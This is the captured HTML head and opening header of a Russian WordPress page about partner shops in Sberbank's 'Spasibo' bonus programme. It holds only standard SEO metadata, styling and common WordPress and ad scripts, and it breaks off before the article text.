

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/
body_size: 21935
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="SBLeaks &#8212; гид по услугам Сбербанка России" />
        <meta itemprop="url" content="https://sbleaks.ru" />

                                        	<link rel="pingback" href="https://sbleaks.ru/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Партнеры спасибо от сбербанка - где и как потратить бонусы</title>
	<meta name="description" content="Программа «Спасибо от Сбербанка» — платить картой выгодно! Скидки в магазинах-партнерах, начисление бонусов за покупки по всему миру." />
	<link rel="canonical" href="https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Партнеры спасибо от сбербанка - где и как потратить бонусы" />
	<meta property="og:description" content="Программа «Спасибо от Сбербанка» — платить картой выгодно! Скидки в магазинах-партнерах, начисление бонусов за покупки по всему миру." />
	<meta property="og:url" content="https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/" />
	<meta property="og:site_name" content="SBLeaks - гид по услугам Сбербанка России" />
	<meta property="article:published_time" content="2017-02-16T08:44:42+00:00" />
	<meta property="og:image" content="https://sbleaks.ru/wp-content/uploads/2017/02/partnerships.jpg" />
	<meta property="og:image:width" content="898" />
	<meta property="og:image:height" content="535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="avedzevl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/","url":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/","name":"Партнеры спасибо от сбербанка - где и как потратить бонусы","isPartOf":{"@id":"https://sbleaks.ru/#website"},"primaryImageOfPage":{"@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#primaryimage"},"image":{"@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#primaryimage"},"thumbnailUrl":"https://sbleaks.ru/wp-content/uploads/2017/02/partnerships.jpg","datePublished":"2017-02-16T08:44:42+00:00","dateModified":"2017-02-16T08:44:42+00:00","author":{"@id":"https://sbleaks.ru/#/schema/person/77943e2a9b2f207d752c7ae72fc4cbaf"},"description":"Программа «Спасибо от Сбербанка» — платить картой выгодно! Скидки в магазинах-партнерах, начисление бонусов за покупки по всему миру.","breadcrumb":{"@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#primaryimage","url":"https://sbleaks.ru/wp-content/uploads/2017/02/partnerships.jpg","contentUrl":"https://sbleaks.ru/wp-content/uploads/2017/02/partnerships.jpg","width":898,"height":535},{"@type":"BreadcrumbList","@id":"https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sbleaks.ru/"},{"@type":"ListItem","position":2,"name":"Партнеры &#171;Спасибо&#187; от Сбербанка"}]},{"@type":"WebSite","@id":"https://sbleaks.ru/#website","url":"https://sbleaks.ru/","name":"SBLeaks - гид по услугам Сбербанка России","description":"Гид по услугам Сбербанка России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sbleaks.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sbleaks.ru/#/schema/person/77943e2a9b2f207d752c7ae72fc4cbaf","name":"avedzevl","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sbleaks.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","caption":"avedzevl"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента" href="https://sbleaks.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента комментариев" href="https://sbleaks.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента комментариев к &laquo;Партнеры &#171;Спасибо&#187; от Сбербанка&raquo;" href="https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sbleaks.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sbleaks.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sbleaks.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://sbleaks.ru/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sbleaks.ru/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='authority-stylesheet-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/style.css' type='text/css' media='all' />
<style id='authority-stylesheet-inline-css' type='text/css'>

        #move-to-top, .tagcloud a, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .latestPost .review-type-circle.wp-review-on-thumbnail, #wpmm-megamenu .review-total-only, .ball-pulse > div, .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], .pace .pace-progress, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-product-search input[type='submit'] {background: #2279b7; color: #fff; }

        .woocommerce-product-search input[type='submit'], .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], input[type='submit'] {border-color: #2279b7; }

        a, a:hover, .latestPost .title a:hover, .widget li a:hover, .comment-meta a, .fn a:hover, #primary-navigation .sub-menu a:hover, .page-numbers.current, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover {color: #2279b7; }

        .upper-navigation, .post-info, .sidebar .mts_author_intro_widget .widget-title { background: #2279b7; }

        .sidebar .mts_author_intro_widget .mts-author-intro { border-bottom-color: #2279b7; }

        body {background-color:#ffffff;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        #header {background-color:#ffffff;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        .navigation-wrap {background-color:#2279b7;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        #site-footer {background-color:#EFEFEF;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
		
		.bypostauthor { background: #FAFAFA; }
		.bypostauthor:after { content: "Author"; position: absolute; right: -1px; bottom: -1px; padding: 1px 10px; background: #818181; color: #FFF; }
        .lower-navigation .container{ height: 101px; }
		
		.latestPost, .widget { background: #fff; }

.post, #comments,#commentsAdd {
    border-color: #fff;
    padding: 0;
}
.commentmetadata,.comment .children .comment {
    padding: 0;
    border: 0;
    background: transparent;
}
.commentlist > li.comment:before, .commentlist > li.wp_review_comment:before {
    display: none;
}

.post{
border: 1px solid #cfcfcf;
padding:18px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/css/responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://sbleaks.ru/wp-content/themes/sbleaks/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://sbleaks.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sbleaks.ru/wp-json/wp/v2/posts/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sbleaks.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sbleaks.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://sbleaks.ru/?p=617' />
<link rel="alternate" type="application/json+oembed" href="https://sbleaks.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbleaks.ru%2Fspasibo-ot-sberbanka%2Fpartnery-spasibo-ot-sberbanka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sbleaks.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbleaks.ru%2Fspasibo-ot-sberbanka%2Fpartnery-spasibo-ot-sberbanka%2F&#038;format=xml" />

<style type="text/css">
#header h1, #header h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 34px; color: #ef007c; }
.site-description { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #00a9e0; }
#primary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #ffffff; }
.latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
.sidebar .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
#sidebar .widget { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #444444; }
#site-footer .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #222222; }
#site-footer { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
#copyright-note { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 12px; color: #5f5f5f; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 28px; color: #222222; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 24px; color: #222222; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 22px; color: #222222; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 18px; color: #222222; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #222222; }
</style>
<meta name="yandex-verification" content="4233312c2ce953ed" />
<meta name="google-site-verification" content="CieoLP03FOt23pdO-apceg1d9eX-BeT2fVQvipYslLg" />
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/"
    },
    "headline": "Партнеры спасибо от сбербанка - где и как потратить бонусы",
    "image": {
        "@type": "ImageObject",
        "url": "https://sbleaks.ru/wp-content/uploads/2017/02/partnerships.jpg",
        "width": 898,
        "height": 535
    },
    "datePublished": "2017-02-16T11:44:42+0300",
    "dateModified": "2017-02-16T11:44:42+0300",
    "author": {
        "@type": "Person",
        "name": "avedzevl"
    },
    "publisher": {
        "@type": "Organization",
        "name": "SBLeaks - гид по услугам Сбербанка России",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sbleaks.ru/wp-content/uploads/2017/02/1_Primary_logo_on_transparent_271x67.png",
            "width": 245,
            "height": 67
        }
    },
    "description": "Программа «Спасибо от Сбербанка» — платить картой выгодно! Скидки в магазинах-партнерах, начисление бонусов за покупки по всему миру."
}
</script>
<script>var ajaxUrlFlatPM = "https://sbleaks.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	
																																																																																																																																																																																																																																																																																																																																																																																																														<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>

</head>
<body id="blog" class="post-template-default single single-post postid-617 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
		    <div id="header">
		   		
			    <div class="lower-navigation">
			    	<div class="container clearfix"> 
                        <div class="logo-wrap">
																																<div style="font-family: Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 34px;
    color: #ef007c;" id="logo" class="image-logo" itemprop="headline">
										<a href="https://sbleaks.ru"><img src="https://sbleaks.ru/wp-content/uploads/2017/02/1_Primary_logo_on_transparent_271x67.png" alt="SBLeaks - гид по услугам Сбербанка России" width="245" height="67"></a>
									</div><!-- END #logo -->
																					</div>
		         
				        
			      				        	</div>
		    	</div> 
		    </div>	

		    				<div class="navigation-wrap">
			        	<div class="container clearfix"> 
	       							<div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
